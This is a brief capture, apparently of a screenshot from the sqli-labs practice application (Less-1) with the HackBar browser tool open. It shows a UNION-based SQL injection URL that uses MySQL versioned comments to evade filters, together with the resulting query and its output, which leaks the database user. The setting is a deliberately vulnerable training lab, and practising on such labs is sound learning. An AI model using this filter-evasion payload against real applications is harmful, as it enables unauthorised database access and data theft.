 Welcome Dhakkan
now sql is SELECT * FROM users WHERE id='-1'/*!44532union*/ /*!44532select */ 1,2,user/*!99999hello*/ ()-- ' LIMIT 0,1
Your Login name:2
Your Password:root@localhost
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.sqli.com/Less-1/?id=-1'/*!44532union*/ /*!44532select */ 1,2,user/*!99999hello*/ ()-- +